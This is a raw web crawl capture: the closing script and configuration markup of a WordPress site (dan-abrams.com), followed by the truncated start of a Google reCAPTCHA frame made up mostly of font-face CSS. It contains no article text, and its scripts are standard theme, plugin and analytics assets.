var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"/\u003E\u003Cline x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"/\u003E\u003Cline x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"/\u003E\u003C/svg\u003E","iconArrowRight":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"/\u003E\u003Cline x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"/\u003E\u003Cline x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"/\u003E\u003C/svg\u003E","iconClose":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"\u003E\u003Cg\u003E\u003Cpath d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"/\u003E\u003C/g\u003E\u003C/svg\u003E"}};
//# sourceURL=qi-addons-for-elementor-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.9.5" id="qi-addons-for-elementor-script-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=6.9" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/counter.js?ver=6.9" id="counter-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/easypiechart.js?ver=6.9" id="easyPieChart-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/mixitup.js?ver=6.9" id="mixItUp-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.prettyPhoto.js?ver=6.9" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.fitvids.js?ver=6.9" id="fitvids-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.flexslider-min.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/infinitescroll.min.js?ver=6.9" id="infiniteScroll-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=6.9" id="waitforimages-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jplayer.min.js?ver=6.9" id="jplayer-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/bootstrap.carousel.js?ver=6.9" id="bootstrapCarousel-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/skrollr.js?ver=6.9" id="skrollr-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/charts/assets/js/plugins/Chart.min.js?ver=1" id="chart-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=6.9" id="easing-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/abstractBaseClass.js?ver=6.9" id="abstractBaseClass-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.countdown.js?ver=6.9" id="countdown-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.multiscroll.min.js?ver=6.9" id="multiscroll-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.justifiedGallery.min.js?ver=6.9" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/bigtext.js?ver=6.9" id="bigtext-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.sticky-kit.min.js?ver=6.9" id="stickyKit-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/owl.carousel.min.js?ver=6.9" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/typeout-text/assets/js/plugins/typed.js?ver=1" id="typed-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.9" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.9" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.9" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.9" id="mousewheel-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.9" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/masonry/assets/js/plugins/isotope.pkgd.min.js?ver=3.0.6" id="isotope-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/masonry/assets/js/plugins/packery-mode.pkgd.min.js?ver=2.0.1" id="packery-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.9" id="stretch-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=6.9" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/rangeslider.min.js?ver=6.9" id="rangeSlider-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.event.move.js?ver=6.9" id="eventMove-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/before-after/assets/js/plugins/jquery.twentytwenty.js?ver=6.9" id="twentytwenty-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/default_dynamic_callback.php?ver=6.9" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https://dan-abrams.com/wp-admin/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":""}};
//# sourceURL=bridge-default-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/default.min.js?ver=6.9" id="bridge-default-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https://dan-abrams.com/wp-admin/admin-ajax.php"};
//# sourceURL=qode-like-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.9" id="qode-like-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc--qQUAAAAAB59NeQjW3ZfELPCc0lJv8YnuBQM&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lc--qQUAAAAAB59NeQjW3ZfELPCc0lJv8YnuBQM",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dan-abrams.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dan-abrams.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8aac9e6db9bf4735a5c187ba6f258ec4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>	

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc--qQUAAAAAB59NeQjW3ZfELPCc0lJv8YnuBQM&co=aHR0cHM6Ly9kYW4tYWJyYW1zLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=oi0bo5g6vj76
body_size: 48733
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
